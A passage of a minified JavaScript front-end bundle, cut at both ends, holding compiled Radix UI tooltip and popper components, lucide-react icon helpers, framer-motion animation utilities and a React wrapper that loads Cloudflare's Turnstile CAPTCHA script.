0:"none"}})})})});iv.displayName=Xu;var lv="PopperArrow",jw={top:"bottom",right:"left",bottom:"top",left:"right"},sv=p.forwardRef(function(i,l){const{__scopePopper:u,...c}=i,f=Iw(lv,u),v=jw[f.placedSide];return M.jsx("span",{ref:f.onArrowChange,style:{position:"absolute",left:f.arrowX,top:f.arrowY,[v]:0,transformOrigin:{top:"",right:"0 0",bottom:"center 0",left:"100% 0"}[f.placedSide],transform:{top:"translateY(100%)",right:"translateY(50%) rotate(90deg) translateX(-50%)",bottom:"rotate(180deg)",left:"translateY(50%) rotate(-90deg) translateX(50%)"}[f.placedSide],visibility:f.shouldHideArrow?"hidden":void 0},children:M.jsx(Dw,{...c,ref:l,style:{...c.style,display:"block"}})})});sv.displayName=lv;function Mw(r){return r!==null}var Fw=r=>({name:"transformOrigin",options:r,fn(i){const{placement:l,rects:u,middlewareData:c}=i,v=c.arrow?.centerOffset!==0,h=v?0:r.arrowWidth,m=v?0:r.arrowHeight,[y,w]=uv(l),E={start:"0%",center:"50%",end:"100%"}[w],O=(c.arrow?.x??0)+h/2,T=(c.arrow?.y??0)+m/2;let A="",P="";return y==="bottom"?(A=v?E:`${O}px`,P=`${-m}px`):y==="top"?(A=v?E:`${O}px`,P=`${u.floating.height+m}px`):y==="right"?(A=`${-m}px`,P=v?E:`${T}px`):y==="left"&&(A=`${u.floating.width+m}px`,P=v?E:`${T}px`),{data:{x:A,y:P}}}});function uv(r){const[i,l="center"]=r.split("-");return[i,l]}var zw=nv,$w=ov,Uw=iv,Ww=sv,Bw="Portal",av=p.forwardRef((r,i)=>{const{container:l,...u}=r,[c,f]=p.useState(!1);Mt(()=>f(!0),[]);const v=l||c&&globalThis?.document?.body;return v?Xd.createPortal(M.jsx(Rn.div,{...u,ref:i}),v):null});av.displayName=Bw;var Vw=Object.freeze({position:"absolute",border:0,width:1,height:1,padding:0,margin:-1,overflow:"hidden",clip:"rect(0, 0, 0, 0)",whiteSpace:"nowrap",wordWrap:"normal"}),Hw="VisuallyHidden",cv=p.forwardRef((r,i)=>M.jsx(Rn.span,{...r,ref:i,style:{...Vw,...r.style}}));cv.displayName=Hw;var bw=cv,[el,GE]=So("Tooltip",[ev]),tl=ev(),fv="TooltipProvider",Qw=700,ku="tooltip.open",[Kw,Gu]=el(fv),dv=r=>{const{__scopeTooltip:i,delayDuration:l=Qw,skipDelayDuration:u=300,disableHoverableContent:c=!1,children:f}=r,v=p.useRef(!0),h=p.useRef(!1),m=p.useRef(0);return p.useEffect(()=>{const y=m.current;return()=>window.clearTimeout(y)},[]),M.jsx(Kw,{scope:i,isOpenDelayedRef:v,delayDuration:l,onOpen:p.useCallback(()=>{window.clearTimeout(m.current),v.current=!1},[]),onClose:p.useCallback(()=>{window.clearTimeout(m.current),m.current=window.setTimeout(()=>v.current=!0,u)},[u]),isPointerInTransitRef:h,onPointerInTransitChange:p.useCallback(y=>{h.current=y},[]),disableHoverableContent:c,children:f})};dv.displayName=fv;var Co="Tooltip",[Yw,Po]=el(Co),pv=r=>{const{__scopeTooltip:i,children:l,open:u,defaultOpen:c,onOpenChange:f,disableHoverableContent:v,delayDuration:h}=r,m=Gu(Co,r.__scopeTooltip),y=tl(i),[w,E]=p.useState(null),O=go(),T=p.useRef(0),A=v??m.disableHoverableContent,P=h??m.delayDuration,D=p.useRef(!1),[N,F]=Mu({prop:u,defaultProp:c??!1,onChange:W=>{W?(m.onOpen(),document.dispatchEvent(new CustomEvent(ku))):m.onClose(),f?.(W)},caller:Co}),H=p.useMemo(()=>N?D.current?"delayed-open":"instant-open":"closed",[N]),U=p.useCallback(()=>{window.clearTimeout(T.current),T.current=0,D.current=!1,F(!0)},[F]),B=p.useCallback(()=>{window.clearTimeout(T.current),T.current=0,F(!1)},[F]),G=p.useCallback(()=>{window.clearTimeout(T.current),T.current=window.setTimeout(()=>{D.current=!0,F(!0),T.current=0},P)},[P,F]);return p.useEffect(()=>()=>{T.current&&(window.clearTimeout(T.current),T.current=0)},[]),M.jsx(zw,{...y,children:M.jsx(Yw,{scope:i,contentId:O,open:N,stateAttribute:H,trigger:w,onTriggerChange:E,onTriggerEnter:p.useCallback(()=>{m.isOpenDelayedRef.current?G():U()},[m.isOpenDelayedRef,G,U]),onTriggerLeave:p.useCallback(()=>{A?B():(window.clearTimeout(T.current),T.current=0)},[B,A]),onOpen:U,onClose:B,disableHoverableContent:A,children:l})})};pv.displayName=Co;var Ru="TooltipTrigger",vv=p.forwardRef((r,i)=>{const{__scopeTooltip:l,...u}=r,c=Po(Ru,l),f=Gu(Ru,l),v=tl(l),h=p.useRef(null),m=qe(i,h,c.onTriggerChange),y=p.useRef(!1),w=p.useRef(!1),E=p.useCallback(()=>y.current=!1,[]);return p.useEffect(()=>()=>document.removeEventListener("pointerup",E),[E]),M.jsx($w,{asChild:!0,...v,children:M.jsx(Rn.button,{"aria-describedby":c.open?c.contentId:void 0,"data-state":c.stateAttribute,...u,ref:m,onPointerMove:Me(r.onPointerMove,O=>{O.pointerType!=="touch"&&!w.current&&!f.isPointerInTransitRef.current&&(c.onTriggerEnter(),w.current=!0)}),onPointerLeave:Me(r.onPointerLeave,()=>{c.onTriggerLeave(),w.current=!1}),onPointerDown:Me(r.onPointerDown,()=>{c.open&&c.onClose(),y.current=!0,document.addEventListener("pointerup",E,{once:!0})}),onFocus:Me(r.onFocus,()=>{y.current||c.onOpen()}),onBlur:Me(r.onBlur,c.onClose),onClick:Me(r.onClick,c.onClose)})})});vv.displayName=Ru;var qu="TooltipPortal",[Xw,Gw]=el(qu,{forceMount:void 0}),hv=r=>{const{__scopeTooltip:i,forceMount:l,children:u,container:c}=r,f=Po(qu,i);return M.jsx(Xw,{scope:i,forceMount:l,children:M.jsx(kn,{present:l||f.open,children:M.jsx(av,{asChild:!0,container:c,children:u})})})};hv.displayName=qu;var xr="TooltipContent",mv=p.forwardRef((r,i)=>{const l=Gw(xr,r.__scopeTooltip),{forceMount:u=l.forceMount,side:c="top",...f}=r,v=Po(xr,r.__scopeTooltip);return M.jsx(kn,{present:u||v.open,children:v.disableHoverableContent?M.jsx(gv,{side:c,...f,ref:i}):M.jsx(qw,{side:c,...f,ref:i})})}),qw=p.forwardRef((r,i)=>{const l=Po(xr,r.__scopeTooltip),u=Gu(xr,r.__scopeTooltip),c=p.useRef(null),f=qe(i,c),[v,h]=p.useState(null),{trigger:m,onClose:y}=l,w=c.current,{onPointerInTransitChange:E}=u,O=p.useCallback(()=>{h(null),E(!1)},[E]),T=p.useCallback((A,P)=>{const D=A.currentTarget,N={x:A.clientX,y:A.clientY},F=t1(N,D.getBoundingClientRect()),H=n1(N,F),U=r1(P.getBoundingClientRect()),B=i1([...H,...U]);h(B),E(!0)},[E]);return p.useEffect(()=>()=>O(),[O]),p.useEffect(()=>{if(m&&w){const A=D=>T(D,w),P=D=>T(D,m);return m.addEventListener("pointerleave",A),w.addEventListener("pointerleave",P),()=>{m.removeEventListener("pointerleave",A),w.removeEventListener("pointerleave",P)}}},[m,w,T,O]),p.useEffect(()=>{if(v){const A=P=>{const D=P.target,N={x:P.clientX,y:P.clientY},F=m?.contains(D)||w?.contains(D),H=!o1(N,v);F?O():H&&(O(),y())};return document.addEventListener("pointermove",A),()=>document.removeEventListener("pointermove",A)}},[m,w,v,y,O]),M.jsx(gv,{...r,ref:f})}),[Zw,Jw]=el(Co,{isInside:!1}),e1=mw("TooltipContent"),gv=p.forwardRef((r,i)=>{const{__scopeTooltip:l,children:u,"aria-label":c,onEscapeKeyDown:f,onPointerDownOutside:v,...h}=r,m=Po(xr,l),y=tl(l),{onClose:w}=m;return p.useEffect(()=>(document.addEventListener(ku,w),()=>document.removeEventListener(ku,w)),[w]),p.useEffect(()=>{if(m.trigger){const E=O=>{O.target?.contains(m.trigger)&&w()};return window.addEventListener("scroll",E,{capture:!0}),()=>window.removeEventListener("scroll",E,{capture:!0})}},[m.trigger,w]),M.jsx(Up,{asChild:!0,disableOutsidePointerEvents:!1,onEscapeKeyDown:f,onPointerDownOutside:v,onFocusOutside:E=>E.preventDefault(),onDismiss:w,children:M.jsxs(Uw,{"data-state":m.stateAttribute,...y,...h,ref:i,style:{...h.style,"--radix-tooltip-content-transform-origin":"var(--radix-popper-transform-origin)","--radix-tooltip-content-available-width":"var(--radix-popper-available-width)","--radix-tooltip-content-available-height":"var(--radix-popper-available-height)","--radix-tooltip-trigger-width":"var(--radix-popper-anchor-width)","--radix-tooltip-trigger-height":"var(--radix-popper-anchor-height)"},children:[M.jsx(e1,{children:u}),M.jsx(Zw,{scope:l,isInside:!0,children:M.jsx(bw,{id:m.contentId,role:"tooltip",children:c||u})})]})})});mv.displayName=xr;var yv="TooltipArrow",wv=p.forwardRef((r,i)=>{const{__scopeTooltip:l,...u}=r,c=tl(l);return Jw(yv,l).isInside?null:M.jsx(Ww,{...c,...u,ref:i})});wv.displayName=yv;function t1(r,i){const l=Math.abs(i.top-r.y),u=Math.abs(i.bottom-r.y),c=Math.abs(i.right-r.x),f=Math.abs(i.left-r.x);switch(Math.min(l,u,c,f)){case f:return"left";case c:return"right";case l:return"top";case u:return"bottom";default:throw new Error("unreachable")}}function n1(r,i,l=5){const u=[];switch(i){case"top":u.push({x:r.x-l,y:r.y+l},{x:r.x+l,y:r.y+l});break;case"bottom":u.push({x:r.x-l,y:r.y-l},{x:r.x+l,y:r.y-l});break;case"left":u.push({x:r.x+l,y:r.y-l},{x:r.x+l,y:r.y+l});break;case"right":u.push({x:r.x-l,y:r.y-l},{x:r.x-l,y:r.y+l});break}return u}function r1(r){const{top:i,right:l,bottom:u,left:c}=r;return[{x:c,y:i},{x:l,y:i},{x:l,y:u},{x:c,y:u}]}function o1(r,i){const{x:l,y:u}=r;let c=!1;for(let f=0,v=i.length-1;f<i.length;v=f++){const h=i[f],m=i[v],y=h.x,w=h.y,E=m.x,O=m.y;w>u!=O>u&&l<(E-y)*(u-w)/(O-w)+y&&(c=!c)}return c}function i1(r){const i=r.slice();return i.sort((l,u)=>l.x<u.x?-1:l.x>u.x?1:l.y<u.y?-1:l.y>u.y?1:0),l1(i)}function l1(r){if(r.length<=1)return r.slice();const i=[];for(let u=0;u<r.length;u++){const c=r[u];for(;i.length>=2;){const f=i[i.length-1],v=i[i.length-2];if((f.x-v.x)*(c.y-v.y)>=(f.y-v.y)*(c.x-v.x))i.pop();else break}i.push(c)}i.pop();const l=[];for(let u=r.length-1;u>=0;u--){const c=r[u];for(;l.length>=2;){const f=l[l.length-1],v=l[l.length-2];if((f.x-v.x)*(c.y-v.y)>=(f.y-v.y)*(c.x-v.x))l.pop();else break}l.push(c)}return l.pop(),i.length===1&&l.length===1&&i[0].x===l[0].x&&i[0].y===l[0].y?i:i.concat(l)}var qE=dv,ZE=pv,JE=vv,eC=hv,tC=mv,nC=wv;function s1(r){return Object.prototype.toString.call(r)==="[object Object]"}function _d(r){return s1(r)||Array.isArray(r)}function u1(){return!!(typeof window<"u"&&window.document&&window.document.createElement)}function Zu(r,i){const l=Object.keys(r),u=Object.keys(i);if(l.length!==u.length)return!1;const c=JSON.stringify(Object.keys(r.breakpoints||{})),f=JSON.stringify(Object.keys(i.breakpoints||{}));return c!==f?!1:l.every(v=>{const h=r[v],m=i[v];return typeof h=="function"?`${h}`==`${m}`:!_d(h)||!_d(m)?h===m:Zu(h,m)})}function Td(r){return r.concat().sort((i,l)=>i.name>l.name?1:-1).map(i=>i.options)}function a1(r,i){if(r.length!==i.length)return!1;const l=Td(r),u=Td(i);return l.every((c,f)=>{const v=u[f];return Zu(c,v)})}function Ev(r={},i=[]){const l=p.useRef(r),u=p.useRef(i),[c,f]=p.useState(),[v,h]=p.useState(),m=p.useCallback(()=>{c&&c.reInit(l.current,u.current)},[c]);return p.useEffect(()=>{Zu(l.current,r)||(l.current=r,m())},[r,m]),p.useEffect(()=>{a1(u.current,i)||(u.current=i,m())},[i,m]),p.useEffect(()=>{if(u1()&&v){bf.globalOptions=Ev.globalOptions;const y=bf(v,l.current,u.current);return f(y),()=>y.destroy()}else f(void 0)},[v,f]),[h,c]}Ev.globalOptions=void 0;/**
 * @license lucide-react v0.487.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const c1=r=>r.replace(/([a-z0-9])([A-Z])/g,"$1-$2").toLowerCase(),f1=r=>r.replace(/^([A-Z])|[\s-_]+(\w)/g,(i,l,u)=>u?u.toUpperCase():l.toLowerCase()),Nd=r=>{const i=f1(r);return i.charAt(0).toUpperCase()+i.slice(1)},Cv=(...r)=>r.filter((i,l,u)=>!!i&&i.trim()!==""&&u.indexOf(i)===l).join(" ").trim();/**
 * @license lucide-react v0.487.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */var d1={xmlns:"http://www.w3.org/2000/svg",width:24,height:24,viewBox:"0 0 24 24",fill:"none",stroke:"currentColor",strokeWidth:2,strokeLinecap:"round",strokeLinejoin:"round"};/**
 * @license lucide-react v0.487.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const p1=p.forwardRef(({color:r="currentColor",size:i=24,strokeWidth:l=2,absoluteStrokeWidth:u,className:c="",children:f,iconNode:v,...h},m)=>p.createElement("svg",{ref:m,...d1,width:i,height:i,stroke:r,strokeWidth:u?Number(l)*24/Number(i):l,className:Cv("lucide",c),...h},[...v.map(([y,w])=>p.createElement(y,w)),...Array.isArray(f)?f:[f]]));/**
 * @license lucide-react v0.487.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const Sv=(r,i)=>{const l=p.forwardRef(({className:u,...c},f)=>p.createElement(p1,{ref:f,iconNode:i,className:Cv(`lucide-${c1(Nd(r))}`,`lucide-${r}`,u),...c}));return l.displayName=Nd(r),l};/**
 * @license lucide-react v0.487.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const v1=[["path",{d:"m12 19-7-7 7-7",key:"1l729n"}],["path",{d:"M19 12H5",key:"x3x0zl"}]],rC=Sv("arrow-left",v1);/**
 * @license lucide-react v0.487.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const h1=[["path",{d:"M5 12h14",key:"1ays0h"}],["path",{d:"m12 5 7 7-7 7",key:"xquz4c"}]],oC=Sv("arrow-right",h1),xv=r=>r;let iC=xv;const m1={useManualTiming:!1},$i=["read","resolveKeyframes","update","preRender","render","postRender"],Dd={value:null};function g1(r,i){let l=new Set,u=new Set,c=!1,f=!1;const v=new WeakSet;let h={delta:0,timestamp:0,isProcessing:!1},m=0;function y(E){v.has(E)&&(w.schedule(E),r()),m++,E(h)}const w={schedule:(E,O=!1,T=!1)=>{const P=T&&c?l:u;return O&&v.add(E),P.has(E)||P.add(E),E},cancel:E=>{u.delete(E),v.delete(E)},process:E=>{if(h=E,c){f=!0;return}c=!0,[l,u]=[u,l],l.forEach(y),i&&Dd.value&&Dd.value.frameloop[i].push(m),m=0,l.clear(),c=!1,f&&(f=!1,w.process(E))}};return w}const y1=40;function Pv(r,i){let l=!1,u=!0;const c={delta:0,timestamp:0,isProcessing:!1},f=()=>l=!0,v=$i.reduce((N,F)=>(N[F]=g1(f,i?F:void 0),N),{}),{read:h,resolveKeyframes:m,update:y,preRender:w,render:E,postRender:O}=v,T=()=>{const N=performance.now();l=!1,c.delta=u?1e3/60:Math.max(Math.min(N-c.timestamp,y1),1),c.timestamp=N,c.isProcessing=!0,h.process(c),m.process(c),y.process(c),w.process(c),E.process(c),O.process(c),c.isProcessing=!1,l&&i&&(u=!1,r(T))},A=()=>{l=!0,u=!0,c.isProcessing||r(T)};return{schedule:$i.reduce((N,F)=>{const H=v[F];return N[F]=(U,B=!1,G=!1)=>(l||A(),H.schedule(U,B,G)),N},{}),cancel:N=>{for(let F=0;F<$i.length;F++)v[$i[F]].cancel(N)},state:c,steps:v}}const{schedule:w1,cancel:lC,state:Ad,steps:sC}=Pv(typeof requestAnimationFrame<"u"?requestAnimationFrame:xv,!0),{schedule:uC}=Pv(queueMicrotask,!1);function aC(r,i){return r?r[i]||r.default||r:void 0}function E1(r,i){r.indexOf(i)===-1&&r.push(i)}function C1(r,i){const l=r.indexOf(i);l>-1&&r.splice(l,1)}class S1{constructor(){this.subscriptions=[]}add(i){return E1(this.subscriptions,i),()=>C1(this.subscriptions,i)}notify(i,l,u){const c=this.subscriptions.length;if(c)if(c===1)this.subscriptions[0](i,l,u);else for(let f=0;f<c;f++){const v=this.subscriptions[f];v&&v(i,l,u)}}getSize(){return this.subscriptions.length}clear(){this.subscriptions.length=0}}function x1(r,i){return i?r*(1e3/i):0}let Hi;function P1(){Hi=void 0}const bi={now:()=>(Hi===void 0&&bi.set(Ad.isProcessing||m1.useManualTiming?Ad.timestamp:performance.now()),Hi),set:r=>{Hi=r,queueMicrotask(P1)}},Ld=30,k1=r=>!isNaN(parseFloat(r));class R1{constructor(i,l={}){this.version="12.6.0",this.canTrackVelocity=null,this.events={},this.updateAndNotify=(u,c=!0)=>{const f=bi.now();this.updatedAt!==f&&this.setPrevFrameValue(),this.prev=this.current,this.setCurrent(u),this.current!==this.prev&&this.events.change&&this.events.change.notify(this.current),c&&this.events.renderRequest&&this.events.renderRequest.notify(this.current)},this.hasAnimated=!1,this.setCurrent(i),this.owner=l.owner}setCurrent(i){this.current=i,this.updatedAt=bi.now(),this.canTrackVelocity===null&&i!==void 0&&(this.canTrackVelocity=k1(this.current))}setPrevFrameValue(i=this.current){this.prevFrameValue=i,this.prevUpdatedAt=this.updatedAt}onChange(i){return this.on("change",i)}on(i,l){this.events[i]||(this.events[i]=new S1);const u=this.events[i].add(l);return i==="change"?()=>{u(),w1.read(()=>{this.events.change.getSize()||this.stop()})}:u}clearListeners(){for(const i in this.events)this.events[i].clear()}attach(i,l){this.passiveEffect=i,this.stopPassiveEffect=l}set(i,l=!0){!l||!this.passiveEffect?this.updateAndNotify(i,l):this.passiveEffect(i,this.updateAndNotify)}setWithVelocity(i,l,u){this.set(l),this.prev=void 0,this.prevFrameValue=i,this.prevUpdatedAt=this.updatedAt-u}jump(i,l=!0){this.updateAndNotify(i),this.prev=i,this.prevUpdatedAt=this.prevFrameValue=void 0,l&&this.stop(),this.stopPassiveEffect&&this.stopPassiveEffect()}get(){return this.current}getPrevious(){return this.prev}getVelocity(){const i=bi.now();if(!this.canTrackVelocity||this.prevFrameValue===void 0||i-this.updatedAt>Ld)return 0;const l=Math.min(this.updatedAt-this.prevUpdatedAt,Ld);return x1(parseFloat(this.current)-parseFloat(this.prevFrameValue),l)}start(i){return this.stop(),new Promise(l=>{this.hasAnimated=!0,this.animation=i(l),this.events.animationStart&&this.events.animationStart.notify()}).then(()=>{this.events.animationComplete&&this.events.animationComplete.notify(),this.clearAnimation()})}stop(){this.animation&&(this.animation.stop(),this.events.animationCancel&&this.events.animationCancel.notify()),this.clearAnimation()}isAnimating(){return!!this.animation}clearAnimation(){delete this.animation}destroy(){this.clearListeners(),this.stop(),this.stopPassiveEffect&&this.stopPassiveEffect()}}function cC(r,i){return new R1(r,i)}function kv(r){let i;return()=>(i===void 0&&(i=r()),i)}const O1=kv(()=>window.ScrollTimeline!==void 0);class _1{constructor(i){this.stop=()=>this.runAll("stop"),this.animations=i.filter(Boolean)}get finished(){return Promise.all(this.animations.map(i=>"finished"in i?i.finished:i))}getAll(i){return this.animations[0][i]}setAll(i,l){for(let u=0;u<this.animations.length;u++)this.animations[u][i]=l}attachTimeline(i,l){const u=this.animations.map(c=>{if(O1()&&c.attachTimeline)return c.attachTimeline(i);if(typeof l=="function")return l(c)});return()=>{u.forEach((c,f)=>{c&&c(),this.animations[f].stop()})}}get time(){return this.getAll("time")}set time(i){this.setAll("time",i)}get speed(){return this.getAll("speed")}set speed(i){this.setAll("speed",i)}get startTime(){return this.getAll("startTime")}get duration(){let i=0;for(let l=0;l<this.animations.length;l++)i=Math.max(i,this.animations[l].duration);return i}runAll(i){this.animations.forEach(l=>l[i]())}flatten(){this.runAll("flatten")}play(){this.runAll("play")}pause(){this.runAll("pause")}cancel(){this.runAll("cancel")}complete(){this.runAll("complete")}}class fC extends _1{then(i,l){return Promise.all(this.animations).then(i).catch(l)}}const dC=r=>r*1e3,pC=r=>r/1e3;function vC(r){return typeof r=="function"}function hC(r,i){r.timeline=i,r.onfinish=null}const Rv=r=>Array.isArray(r)&&typeof r[0]=="number",T1={linearEasing:void 0};function N1(r,i){const l=kv(r);return()=>{var u;return(u=T1[i])!==null&&u!==void 0?u:l()}}const Ou=N1(()=>{try{document.createElement("div").animate({opacity:0},{easing:"linear(0, 1)"})}catch{return!1}return!0},"linearEasing"),D1=(r,i,l)=>{const u=i-r;return u===0?1:(l-r)/u},A1=(r,i,l=10)=>{let u="";const c=Math.max(Math.round(i/l),2);for(let f=0;f<c;f++)u+=r(D1(0,c-1,f))+", ";return`linear(${u.substring(0,u.length-2)})`};function L1(r){return!!(typeof r=="function"&&Ou()||!r||typeof r=="string"&&(r in _u||Ou())||Rv(r)||Array.isArray(r)&&r.every(L1))}const ho=([r,i,l,u])=>`cubic-bezier(${r}, ${i}, ${l}, ${u})`,_u={linear:"linear",ease:"ease",easeIn:"ease-in",easeOut:"ease-out",easeInOut:"ease-in-out",circIn:ho([0,.65,.55,1]),circOut:ho([.55,0,1,.45]),backIn:ho([.31,.01,.66,-.59]),backOut:ho([.33,1.53,.69,.99])};function I1(r,i){if(r)return typeof r=="function"&&Ou()?A1(r,i):Rv(r)?ho(r):Array.isArray(r)?r.map(l=>I1(l,i)||_u.easeOut):_u[r]}const Id=2e4;function mC(r){let i=0;const l=50;let u=r.next(i);for(;!u.done&&i<Id;)i+=l,u=r.next(i);return i>=Id?1/0:i}const jt={x:!1,y:!1};function Ov(){return jt.x||jt.y}function gC(r){return r==="x"||r==="y"?jt[r]?null:(jt[r]=!0,()=>{jt[r]=!1}):jt.x||jt.y?null:(jt.x=jt.y=!0,()=>{jt.x=jt.y=!1})}const j1=r=>r.pointerType==="mouse"?typeof r.button!="number"||r.button<=0:r.isPrimary!==!1;function M1(r,i,l){var u;if(r instanceof EventTarget)return[r];if(typeof r=="string"){let c=document;const f=(u=void 0)!==null&&u!==void 0?u:c.querySelectorAll(r);return f?Array.from(f):[]}return Array.from(r)}function _v(r,i){const l=M1(r),u=new AbortController,c={passive:!0,...i,signal:u.signal};return[l,c,()=>u.abort()]}function jd(r){return!(r.pointerType==="touch"||Ov())}function yC(r,i,l={}){const[u,c,f]=_v(r,l),v=h=>{if(!jd(h))return;const{target:m}=h,y=i(m,h);if(typeof y!="function"||!m)return;const w=E=>{jd(E)&&(y(E),m.removeEventListener("pointerleave",w))};m.addEventListener("pointerleave",w,c)};return u.forEach(h=>{h.addEventListener("pointerenter",v,c)}),f}function Md(r,i){const l=`${i}PointerCapture`;if(r.target instanceof Element&&l in r.target&&r.pointerId!==void 0)try{r.target[l](r.pointerId)}catch{}}const Tv=(r,i)=>i?r===i?!0:Tv(r,i.parentElement):!1,F1=new Set(["BUTTON","INPUT","SELECT","TEXTAREA","A"]);function z1(r){return F1.has(r.tagName)||r.tabIndex!==-1}const mo=new WeakSet;function Fd(r){return i=>{i.key==="Enter"&&r(i)}}function au(r,i){r.dispatchEvent(new PointerEvent("pointer"+i,{isPrimary:!0,bubbles:!0}))}const $1=(r,i)=>{const l=r.currentTarget;if(!l)return;const u=Fd(()=>{if(mo.has(l))return;au(l,"down");const c=Fd(()=>{au(l,"up")}),f=()=>au(l,"cancel");l.addEventListener("keyup",c,i),l.addEventListener("blur",f,i)});l.addEventListener("keydown",u,i),l.addEventListener("blur",()=>l.removeEventListener("keydown",u),i)};function zd(r){return j1(r)&&!Ov()}function wC(r,i,l={}){const[u,c,f]=_v(r,l),v=h=>{const m=h.currentTarget;if(!m||!zd(h)||mo.has(m))return;mo.add(m),Md(h,"set");const y=i(m,h),w=(T,A)=>{m.removeEventListener("pointerup",E),m.removeEventListener("pointercancel",O),Md(T,"release"),!(!zd(T)||!mo.has(m))&&(mo.delete(m),typeof y=="function"&&y(T,{success:A}))},E=T=>{(T.isTrusted?U1(T,m instanceof Element?m.getBoundingClientRect():{left:0,top:0,right:window.innerWidth,bottom:window.innerHeight}):!1)?w(T,!1):w(T,!(m instanceof Element)||Tv(m,T.target))},O=T=>{w(T,!1)};m.addEventListener("pointerup",E,c),m.addEventListener("pointercancel",O,c),m.addEventListener("lostpointercapture",O,c)};return u.forEach(h=>{h=l.useGlobalTarget?window:h;let m=!1;h instanceof HTMLElement&&(m=!0,!z1(h)&&h.getAttribute("tabindex")===null&&(h.tabIndex=0)),h.addEventListener("pointerdown",v,c),m&&h.addEventListener("focus",y=>$1(y,c),c)}),f}function U1(r,i){return r.clientX<i.left||r.clientX>i.right||r.clientY<i.top||r.clientY>i.bottom}var W1=({as:r="div",...i},l)=>M.jsx(r,{...i,ref:l}),B1=p.forwardRef(W1),V1="https://challenges.cloudflare.com/turnstile/v0/api.js",Ju="cf-turnstile-script",H1="cf-turnstile",ea="onloadTurnstileCallback",Nv=r=>!!document.getElementById(r),b1=({render:r="explicit",onLoadCallbackName:i=ea,scriptOptions:{nonce:l="",defer:u=!0,async:c=!0,id:f="",appendTo:v,onError:h,crossOrigin:m=""}={}})=>{let y=f||Ju;if(Nv(y))return;let w=document.createElement("script");w.id=y,w.src=`${V1}?onload=${i}&render=${r}`,!document.querySelector(`script[src="${w.src}"]`)&&(w.defer=!!u,w.async=!!c,l&&(w.nonce=l),m&&(w.crossOrigin=m),h&&(w.onerror=h,delete window[i]),(v==="body"?document.body:document.getElementsByTagName("head")[0]).appendChild(w))},Vn={normal:{width:300,height:65},compact:{width:150,height:140},invisible:{width:0,height:0,overflow:"hidden"},flexible:{minWidth:300,width:"100%",height:65},interactionOnly:{width:"fit-content",height:"auto",display:"flex"}};function Q1(r){if(r!=="invisible"&&r!=="interactionOnly")return r}function K1(r=Ju){let[i,l]=p.useState(!1);return p.useEffect(()=>{let u=()=>{Nv(r)&&l(!0)},c=new MutationObserver(u);return c.observe(document,{childList:!0,subtree:!0}),u(),()=>{c.disconnect()}},[r]),i}var yo="unloaded",Dv,Y1=new Promise((r,i)=>{Dv={resolve:r,reject:i},yo==="ready"&&r(void 0)}),X1=(r=ea)=>(yo==="unloaded"&&(yo="loading",window[r]=()=>{Dv.resolve(),yo="ready",delete window[r]}),Y1),G1=p.forwardRef((r,i)=>{let{scriptOptions:l,options:u={},siteKey:c,onWidgetLoad:f,onSuccess:v,onExpire:h,onError:m,onBeforeInteractive:y,onAfterInteractive:w,onUnsupported:E,onTimeout:O,onLoadScript:T,id:A,style:P,as:D="div",injectScript:N=!0,rerenderOnCallbackChange:F=!1,...H}=r,U=u.size,B=p.useCallback(()=>typeof U>"u"?{}:u.execution==="execute"?Vn.invisible:u.appearance==="interaction-only"?Vn.interactionOnly:Vn[U],[u.execution,U,u.appearance]),[G,W]=p.useState(B()),b=p.useRef(null),[ve,fe]=p.useState(!1),J=p.useRef(),ke=p.useRef(!1),de=A||H1,re=p.useRef({onSuccess:v,onError:m,onExpire:h,onBeforeInteractive:y,onAfterInteractive:w,onUnsupported:E,onTimeout:O});p.useEffect(()=>{F||(re.current={onSuccess:v,onError:m,onExpire:h,onBeforeInteractive:y,onAfterInteractive:w,onUnsupported:E,onTimeout:O})});let Ee=l?.id||Ju,me=K1(Ee),he=l?.onLoadCallbackName||ea,ne=u.appearance||"always",Re=p.useMemo(()=>({sitekey:c,action:u.action,cData:u.cData,theme:u.theme||"auto",language:u.language||"auto",tabindex:u.tabIndex,"response-field":u.responseField,"response-field-name":u.responseFieldName,size:Q1(U),retry:u.retry||"auto","retry-interval":u.retryInterval||8e3,"refresh-expired":u.refreshExpired||"auto","refresh-timeout":u.refreshTimeout||"auto",execution:u.execution||"render",appearance:u.appearance||"always","feedback-enabled":u.feedbackEnabled||!0,callback:x=>{ke.current=!0,F?v?.(x):re.current.onSuccess?.(x)},"error-callback":F?m:(...x)=>re.current.onError?.(...x),"expired-callback":F?h:(...x)=>re.current.onExpire?.(...x),"before-interactive-callback":F?y:(...x)=>re.current.onBeforeInteractive?.(...x),"after-interactive-callback":F?w:(...x)=>re.current.onAfterInteractive?.(...x),"unsupported-callback":F?E:(...x)=>re.current.onUnsupported?.(...x),"timeout-callback":F?O:(...x)=>re.current.onTimeout?.(...x)}),[u.action,u.appearance,u.cData,u.execution,u.language,u.refreshExpired,u.responseField,u.responseFieldName,u.retry,u.retryInterval,u.tabIndex,u.theme,u.feedbackEnabled,u.refreshTimeout,c,U,F,F?v:null,F?m:null,F?h:null,F?y:null,F?w:null,F?E:null,F?O:null]),ee=p.useCallback(()=>typeof window<"u"&&!!window.turnstile,[]);return p.useEffect(function(){N&&!ve&&b1({onLoadCallbackName:he,scriptOptions:{...l,id:Ee}})},[N,ve,l,Ee]),p.useEffect(function(){yo!=="ready"&&X1(he).then(()=>fe(!0)).catch(console.error)},[]),p.useEffect(function(){if(!b.current||!ve)return;let x=!1;return(async()=>{if(x||!b.current)return;let L=window.turnstile.render(b.current,Re);J.current=L,J.current&&f?.(J.current)})(),()=>{x=!0,J.current&&(window.turnstile.remove(J.current),ke.current=!1)}},[de,ve,Re]),p.useImperativeHandle(i,()=>{let{turnstile:x}=window;return{getResponse(){if(!x?.getResponse||!J.current||!ee()){console.warn("Turnstile has not been loaded");return}return x.getResponse(J.current)},async getResponsePromise(L=3e4,oe=100){return new Promise((ae,le)=>{let se,ce=async()=>{if(ke.current&&window.turnstile&&J.current)try{let ie=window.turnstile.getResponse(J.current);return se&&clearTimeout(se),ie?ae(ie):le(new Error("No response received"))}catch(ie){return 